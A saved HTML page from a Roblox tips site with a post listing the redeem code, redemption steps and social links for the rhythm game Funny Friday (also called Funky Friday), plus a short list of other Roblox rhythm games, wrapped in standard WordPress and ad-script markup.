

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyrobuxtoday.org/funny-friday-roblox-codes/
body_size: 13604
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  lang="en-US" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml"
	prefix="og: https://ogp.me/ns#" <![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  lang="en-US" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml"
	prefix="og: https://ogp.me/ns#" <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="not-ie no-js" lang="en-US" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<!-- Meta responsive compatible mode on IE and chrome, and zooming 1 by kentooz themes -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<!-- mobile optimized meta by kentooz themes -->
	<meta name="HandheldFriendly" content="True"/>
	<meta name="MobileOptimized" content="320"/>
	<!-- Title by kentooz themes -->
	<title>Funny Friday Roblox Codes | Easy Robux Today</title>
	<link rel="canonical" href="https://www.easyrobuxtoday.org/funny-friday-roblox-codes/" />
<!-- All In One SEO Pack 3.7.1[1057,1108] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.easyrobuxtoday.org/#organization","url":"https://www.easyrobuxtoday.org/","name":"Easy Robux Today","sameAs":[]},{"@type":"WebSite","@id":"https://www.easyrobuxtoday.org/#website","url":"https://www.easyrobuxtoday.org/","name":"Easy Robux Today","publisher":{"@id":"https://www.easyrobuxtoday.org/#organization"}},{"@type":"WebPage","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#webpage","url":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/","inLanguage":"en-US","name":"Funny Friday Roblox Codes","isPartOf":{"@id":"https://www.easyrobuxtoday.org/#website"},"breadcrumb":{"@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#primaryimage","url":"https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg","width":700,"height":392},"primaryImageOfPage":{"@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#primaryimage"},"datePublished":"2021-04-07T04:38:35+00:00","dateModified":"2021-04-07T04:38:35+00:00"},{"@type":"Article","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#article","isPartOf":{"@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#webpage"},"author":{"@id":"https://www.easyrobuxtoday.org/author/nina/#author"},"headline":"Funny Friday Roblox Codes","datePublished":"2021-04-07T04:38:35+00:00","dateModified":"2021-04-07T04:38:35+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#webpage"},"publisher":{"@id":"https://www.easyrobuxtoday.org/#organization"},"articleSection":"Roblox","image":{"@type":"ImageObject","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#primaryimage","url":"https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg","width":700,"height":392}},{"@type":"Person","@id":"https://www.easyrobuxtoday.org/author/nina/#author","name":"Nina Spencer","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.easyrobuxtoday.org/#personlogo","url":"https://secure.gravatar.com/avatar/7f7c32a14661bd9705bb4586483de534?s=96&d=mm&r=g","width":96,"height":96,"caption":"Nina Spencer"}},{"@type":"BreadcrumbList","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.easyrobuxtoday.org/","url":"https://www.easyrobuxtoday.org/","name":"Easy Robux Today"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/","url":"https://www.easyrobuxtoday.org/funny-friday-roblox-codes/","name":"Funny Friday Roblox Codes"}}]}]}</script>
<meta property="og:type" content="activity"/>
<meta property="og:title" content="Funny Friday Roblox Codes | Easy Robux Today"/>
<meta property="og:description" content="Funky Friday was the name of the popular game on Roblox. This one actually still exists and is still popular but it was renamed to Funny Friday. It is described as a competitive rhythm game. In this g"/>
<meta property="og:url" content="https://www.easyrobuxtoday.org/funny-friday-roblox-codes/"/>
<meta property="og:site_name" content="Easy Robux Today"/>
<meta property="og:image" content="https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg"/>
<meta property="og:image:secure_url" content="https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Funny Friday Roblox Codes | Easy Robux Today"/>
<meta name="twitter:description" content="Funky Friday was the name of the popular game on Roblox. This one actually still exists and is still popular but it was renamed to Funny Friday. It is described as a competitive rhythm game. In this g"/>
<meta name="twitter:image" content="https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyrobuxtoday.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="../wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ktz_google_font_link-css" href="//fonts.googleapis.com/css?family=Open+Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic&amp;ver=1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ktz-bootstrap-min-css" href="../wp-content/themes/flatsimplebingit/includes/assets/css/bootstrap.min.css" type="text/css" media="screen, projection"/>
<link rel="stylesheet" id="ktz-main-css-css" href="../wp-content/themes/flatsimplebingit-child/style.css" type="text/css" media="all"/>
<script type="text/javascript" src="../wp-content/themes/flatsimplebingit/includes/assets/js/modernizr-2.6.2-respond-1.3.0.min.js" id="modernizr-respon-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<!-- BEGIN opengraph added by kentooz themes -->
<meta property="og:url" content="https://www.easyrobuxtoday.org/funny-friday-roblox-codes/"/>
<meta property="og:type" content="article"/>
<meta property="og:site_name" content="Easy Robux Today"/>
<meta property="og:title" content="Funny Friday Roblox Codes"/>
<meta property="og:description" content="Funky Friday was the name of the popular game on Roblox. This one actually still exists and is still popular but it was renam"/>
<meta property="og:image" content="https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg"/>
<meta property="fb:app_id" content="226875977396331"/>
<link rel="shortcut icon" href="../wp-content/uploads/2019/08/easy-robux-icon.jpg"/>
<link rel="profile" href="//gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.easyrobuxtoday.org/xmlrpc.php"/><link rel="https://api.w.org/" href="https://www.easyrobuxtoday.org/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyrobuxtoday.org/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.easyrobuxtoday.org/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Chug Jug with You Roblox ID Full Song" href="../chug-jug-with-you-roblox-id-full-song/"/>
<link rel="next" title="Super Evolution Roblox Codes" href="../super-evolution-roblox-codes/"/>
<meta name="generator" content="WordPress 5.5.5"/>
<link rel="shortlink" href="https://www.easyrobuxtoday.org/?p=6656"/>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" media="screen">body{background:#eee    ;font-family:"Open Sans",sans-serif;font-size:13px;font-style:normal;color:#34495e;}.ktz-mainheader{background:#fff    ;}.ktz-logo h1.homeblogtit a,.ktz-logo h1.homeblogtit a:visited,.ktz-logo h1.homeblogtit a:hover,.ktz-logo .singleblogtit a,.ktz-logo .singleblogtit a:hover,.ktz-logo .singleblogtit a:active,.ktz-logo .singleblogtit a:focus,.ktz-logo .singleblogtit a:visited {color:#2c3e50}.ktz-logo .desc {color:#999}h1,h2,h3,h4,h5,h6,.ktz-logo div.singleblogtit{font-family:"Open Sans", helvetica;font-style:normal;color:#2c3e50;}a,a:hover,a:focus,a:active,#breadcrumbs-wrap a:hover,#breadcrumbs-wrap a:focus,a#cancel-comment-reply-link:hover{color:#1abc9c;}.entry-content input[type=submit],.page-link a,input#comment-submit,.wpcf7 input.wpcf7-submit[type="submit"],.bbp_widget_login .bbp-login-form button,#wp-calendar tbody td:hover,#wp-calendar tbody td:hover a,.slicknav_menu,.ktz-bbpsearch button,input#comment-submit,.ktz-mainmenu,.ktz-prevnext a{background:#1abc9c;}.page-link a:hover{background:#4c4c4c;color:#ffffff;}.ktz-allwrap.wrap-squeeze{border-color:#1abc9c;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {background-color:#1abc9c;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{border-color:#1abc9c #1abc9c #1abc9c transparent;}</style>
</head>
<body class="post-template-default single single-post postid-6656 single-format-standard kentooz" id="top">
	<div class="ktz-allwrap">
		<div class="ktz-bgstripes">
			<span class="ktz-bgstripe ktz-color1"></span><span class="ktz-bgstripe ktz-color2"></span>
			<span class="ktz-bgstripe ktz-color3"></span><span class="ktz-bgstripe ktz-color4"></span>
			<span class="ktz-bgstripe ktz-color5"></span><span class="ktz-bgstripe ktz-color6"></span>
			<span class="ktz-bgstripe ktz-color7"></span><span class="ktz-bgstripe ktz-color8"></span>
			<span class="ktz-bgstripe ktz-color9"></span><span class="ktz-bgstripe ktz-color10"></span>
			<span class="ktz-bgstripe ktz-color11"></span><span class="ktz-bgstripe ktz-color12"></span>
			<span class="ktz-bgstripe ktz-color13"></span><span class="ktz-bgstripe ktz-color14"></span>
			<span class="ktz-bgstripe ktz-color15"></span><span class="ktz-bgstripe ktz-color16"></span>
			<span class="ktz-bgstripe ktz-color17"></span><span class="ktz-bgstripe ktz-color18"></span>
			<span class="ktz-bgstripe ktz-color19"></span><span class="ktz-bgstripe ktz-color20"></span>
		</div>
	<header class="ktz-mainheader">
	<div class="header-wrap">
		<div class="container">
			<div class="row clearfix">	
				<div class="col-md-6">
					<div class="ktz-logo"><div class="singleblogtit"><a href="/" title="Easy Robux Today">Easy Robux Today</a></div><div class="desc">ROBLOX easy robux.today from FastRobux me, RBXRewards, RBX Gifts, Bloxawards, etc.</div></div>				</div>
				<div class="col-md-6">
					<div class="widget_search ktz-topsearch"><form role="search" method="get" id="searchform" class="searchform" action="/"><div><input value="" name="s" id="s" type="text" placeholder="Search and enter"><input id="searchsubmit" value="Search" type="submit"></div></form></div>				</div>
			</div>
		</div>	
	</div>
	</header>
	<div class="container">
		<nav class="ktz-mainmenu clearfix">
			<ul id="topmenu" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12 ktz-columns-2"><a href="/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 ktz-columns-2 robux"><a href="../category/robux/">Robux</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31 ktz-columns-2 roblox"><a href="../category/roblox/">Roblox</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 ktz-columns-2"><a href="../contact-us/">Contact Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81 ktz-columns-2"><a href="../privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 ktz-columns-2"><a href="../disclaimer/">Disclaimer</a></li>
</ul>		</nav>
	</div>
	<nav class="ktz-mobilemenu clearfix"></nav>
	<div class="ktz-inner-content">
		<div class="container">
					</div>	
		<div class="container">
		<div class="breadcrumb-wrap" xmlns:v="http://rdf.data-vocabulary.org/#"><ol class="breadcrumb btn-box"><li><span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Home</a></span></li><li><span typeof="v:Breadcrumb"><a href="../category/roblox/" rel="v:url" property="v:title">Roblox</a></span></li><li><span property="v:title">Funny Friday Roblox Codes</span></li></ol></div>			<div class="row">
				<section class="col-md-12">
		<section class="new-content">
					<article id="post-6656" class="ktz-single post-6656 post type-post status-publish format-standard has-post-thumbnail hentry category-roblox">
		<div class="ktz-single-box">
	<div class="entry-body">
		<h1 class="entry-title clearfix">Funny Friday Roblox Codes</h1>
		<div class="metasingle-aftertitle">
			<div class="ktz-inner-metasingle">
				<span class="entry-author vcard">By <a class="url fn" href="../author/nina/" title="View all posts by " rel="author"></a></span>				<span class="entry-date updated">On <a href="../funny-friday-roblox-codes/" title="" rel="bookmark"><time datetime="" pubdate></time></a></span>				<span class="ktz-categories">In <a href="../category/roblox/" rel="category tag">Roblox</a></span>				<span class="entry-view">287 views</span>				<div class="ktz-stars-outer ktz-star-single hreview-aggregate"><div class="ktz-stars-wrapper" data-post-id="6656"><div class="ktz-stars-overlay" style="width:20%"></div><a href="#" data-value="1" title="1/5">&#9733;</a><a href="#" data-value="2" title="2/5">&#9733;</a><a href="#" data-value="3" title="3/5">&#9733;</a><a href="#" data-value="4" title="4/5">&#9733;</a><a href="#" data-value="5" title="5/5">&#9733;</a></div><div class="ktz-stars-value"><span class="item"><a href="../funny-friday-roblox-codes/" class="fn url" title="Funny Friday Roblox Codes">Funny Friday Roblox Codes</a>,</span><span class="ktz-stars-rating-value rating" itemprop="ratingValue">4</span> / <span>5</span> ( <span class="ktz-stars-rating-count votes" itemprop="ratingCount">2</span>votes )</div></div><noscript>You need to enable JavaScript to vote</noscript>							</div>
		</div>
		<div class="entry-content ktz-wrap-content-single clearfix ktz-post">
		<p>Funky Friday was the name of the popular game on Roblox. This one actually still exists and is still popular but it was renamed to Funny Friday. It is described as a competitive rhythm game. In this game, everyone is able to compete in a rhythmic beatbox battle to become the best one. As a player, you are able to get new animations and the other game rewards. To get all of these, the Funny Friday codes are needed. What are the codes of Funny Friday?</p><div class="pSyMnMim" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7688807003595926" data-ad-slot="7221566096" data-ad-format="rectangle"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
<p><strong>The active or valid codes of Funny Friday Roblox</strong></p>
<p>There is only one working code for Roblox Funny Friday that you can claim right now. This code has to be redeemed as soon as possible before it gets expired. The only active code for Roblox Funny Friday is 19DOLLAR. By redeeming this code, you will be rewarded with RickRoll animation.</p>
<p></p>
<p><strong>The expired or invalid codes of Funny Friday Roblox</strong></p>
<p>There is currently no expired or invalid code of Funny Friday Roblox. If one day there is any code that is no longer active and it has expired, do not forget to not try redeeming it as it will give you nothing and you will just waste your time.</p>
<p><strong>Way to redeem the codes of Funny Friday Roblox</strong></p>
<p>Redeeming the codes of Funny Friday Roblox is easy and it does not cost anything. You can do it quickly within the game. In order to redeem the codes of Funny Friday, the first thing that you have to do is to launch Funny Friday in Roblox. After opening it, it is time to click on the Twitter icon that is able to be found on the side of the game screen. In this step, you will have to enter the active code of Roblox Funny Friday. You are encouraged to make sure that you have entered the correct code before pressing the Submit button. In the end, you can claim your free rewards.</p>
<p>Talking about redeeming the codes of Roblox Funny Friday, you might want to watch a video tutorial made by a Youtube named Gaming Dan. The video was posted on April 2, 2021 and it has gained 15,112 views and 486 likes since then. By watching the video, you will be informed about the working codes of Roblox Funny Friday and you will also be informed about how to redeem it to get the rewards. Here is the link that will take you to the video: <a href="https://www.youtube.com/watch?v=QFpr4rOEDik" target="_blank" rel="nofollow noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.youtube.com/watch?v%3DQFpr4rOEDik&amp;source=gmail&amp;ust=1617856233363000&amp;usg=AFQjCNEyihZcXZBY023HzGIhj5RrMz6Otw">https://www.youtube.com/watch?v=QFpr4rOEDik</a>.</p>
<p>In case you have any questions about the code of Roblox Funny Friday or about the method to redeem it, feel free to leave a comment on the comment section under the video. There is no guarantee for the owner of the video to reply to you but you can at least pray for the other viewers to be kind enough to give you a reply.</p>
<p><strong>About Roblox Funny Friday codes</strong></p>
<p>Apparently, Roblox Funny Friday is still considered new as it was just released a few months ago in February. It explains why there is only one active code of the game, even though codes are common in the Roblox games in general. For your information, the only available code called 19DOLLAR was only added to the game in the newest update of the game in April. Once again, there are not many codes available as it is new. In the future, it is possible for more codes of the game with more rewards to claim to be added. If you do not want to miss the chance to get these new codes, you need to keep in touch with the related accounts and forums to be the first one informed about these things.</p>
<p>The Funny Friday codes are usually announced through social media and are spread through forums as well. Below are the social media accounts that you can follow so that you can get the newest information about the codes of Funky Friday:</p>
<ul>
<li>Twitter: @Lyte_Games</li>
<li>Youtube: -</li>
<li>Discord: Funky Friday</li>
<li>Roblox Group: <a href="https://www.roblox.com/groups/5449496/Lyte-Interactive#!/about" target="_blank" rel="nofollow noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.roblox.com/groups/5449496/Lyte-Interactive%23!/about&amp;source=gmail&amp;ust=1617856233363000&amp;usg=AFQjCNGcK_AVHtDP2Xp7RZLhEXtbRgb6Zw">https://www.roblox.com/groups/5449496/Lyte-Interactive#!/about</a></li>
</ul>
<p><strong>More about Funny Friday Roblox</strong></p>
<p>Funny Friday is the name of the game on Roblox that is developed by the developer called Lyte Interactive. This one was released on February 26, 2021. The game takes the inspiration from Friday Night Funkin’. It takes place like a rap battle and the player like you needs to match a few directional arrows with the playing music. The round can be won by the player who has a greater score. The game is about players fighting on the stage to get the victory. The game named Funny Friday is fortunately free. It means there is no excuse for you to not play it.</p>
<p><strong>The other rhythm games on Roblox</strong></p>
<p>There are tons of rhythm games on Roblox. However, not everything is worth your time. Some of them are not that good. For those who do not have much free time who want to try these games, finding the right one is a must. Here is the list of the best Roblox rhythm games for you who have a hard time on finding one:</p>
<ul>
<li>RoBeats</li>
<li>Sound Volblox</li>
<li>Sound Volblox 2</li>
<li>Rhythm Master</li>
<li>Rhythm Track</li>
</ul>
<p>That is the list of the most recommended Roblox rhythm games that you should try. Feel free to check out and play the one that you want. Before playing any of them, you are encouraged to read more about them so that you will not be confused when playing it.</p>
<p>This paragraph will talk about the first one, RoBeats. RoBeats is popular as it has tons of great things. It is actually good for the beginners. Just like the games with similar themes, RoBeats will require you to follow the rhythm and to perform actions accordingly. It is such a fun and challenging one. The game is about reacting quickly and matching the discs according to the music that is being played. If you want to know more about it, you can just go to Roblox and start playing it.</p>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-7688807003595926" data-ad-slot="8473083290"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></p>		
		<ul class="nav nav-pills ktz-pills"><li class="ktz-prevnext"><a href="../chug-jug-with-you-roblox-id-full-song/" title="Chug Jug with You Roblox ID Full Song" rel="prev">&laquo;</a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/&amp;t=Funny%20Friday%20Roblox%20Codes" target="_blank" class="ktz-facebook" title="Share This On facebook"><span class="fontawesome ktzfo-facebook"></span> Facebook</a></li><li><a href="https://twitter.com/home?status=Funny%20Friday%20Roblox%20Codes%20-%20https://www.easyrobuxtoday.org/funny-friday-roblox-codes/" target="_blank" class="ktz-twitter" title="Share This On twitter"><span class="fontawesome ktzfo-twitter"></span> Twitter</a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/&amp;media=https://www.easyrobuxtoday.org/wp-content/uploads/2021/04/Funny-Friday-Roblox-Codes.jpg&amp;description=Funky%20Friday%20was%20the%20name%20of%20the%20popular%20game%20on%20Roblox.%20This%20one%20actually%20still%20exists%20and%20is%20still%20popular%20but%20it%20was%20renamed%20to%20Funny%20Friday.%20It%20is%20described%20as%20a%20competitive%20rhythm%20game.%20In%20this%20game%2C%20everyone%20is%20able%20to%20compete%20in%20a%20rhythmic%20beatbox%20battle%20to%20become%20the%20best%20one.%20As%20a" class="ktz-pinterest" target="_blank" title="Share This On pinterest"><span class="fontawesome ktzfo-pinterest"></span> Pin it</a></li><li class="dropdown"><a href="#" class="dropdown-toggle ktz-dropdown js-activated" data-toggle="dropdown">...</a><ul role="menu" class="dropdown-menu"><li><a href="https://plus.google.com/share?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/" class="ktz-gplus" target="_blank" title="Share This On google plus">Google Plus</a></li><li><a href="https://www.digg.com/submit?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/" class="ktz-digg" target="_blank" title="Share This On Digg">Digg</a></li><li><a href="https://reddit.com/submit?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/&amp;title=Funny%20Friday%20Roblox%20Codes" class="ktz-reddit" target="_blank" title="Share This On Reddit">Reddit</a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/" class="ktz-linkedin" target="_blank" title="Share This On Linkedin">Linkedin</a></li><li><a href="https://www.stumbleupon.com/submit?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/&amp;title=Funny%20Friday%20Roblox%20Codes" class="ktz-stumbleupon" target="_blank" title="Share This On Stumbleupon">Stumbleupon</a></li><li><a href="https://delicious.com/post?url=https://www.easyrobuxtoday.org/funny-friday-roblox-codes/&amp;title=Funny%20Friday%20Roblox%20Codes&amp;notes=Funky%20Friday%20was%20the%20name%20of%20the%20popular%20game%20on%20Roblox.%20This%20one%20actually%20still%20exists%20and%20is%20still%20popular%20but%20it%20was%20renamed%20to%20Funny%20Friday.%20It%20is%20described%20as%20a%20competitive%20rhythm%20game.%20In%20this%20game%2C%20everyone%20is%20able%20to%20compete%20in%20a%20rhythmic%20beatbox%20battle%20to%20become%20the%20best%20one.%20As%20a" target="_blank" class="ktz-delicious" title="Share This On delicious">Delicious</a></li><li><a href="/cdn-cgi/l/email-protection#[base64]" class="ktz-email" target="_blank" title="Email friend">Email friend</a></li></ul></li><li class="ktz-prevnext"><a href="../super-evolution-roblox-codes/" title="Super Evolution Roblox Codes" rel="next">&raquo;</a></li></ul>		
		<div class="ktz-authorbox clearfix"><div class="ktz-author-thumb pull-left"><img alt="author" src="../avatar/7f7c32a14661bd9705bb4586483de534-s-52-d-mm-r-g.jpg" srcset="../avatar/7f7c32a14661bd9705bb4586483de534-s-104-d-mm-r-g.jpg 2x" class="gravatar-img avatar-52 photo" height="52" width="52" loading="lazy"/></div><div class="ktz-authordesc"><div class="ktz-headauthor">Author:&nbsp;<a href="../author/nina/" title="Posts by " rel="author"></a><ul class="ktz-socialicon pull-right"></ul></div></div></div>	
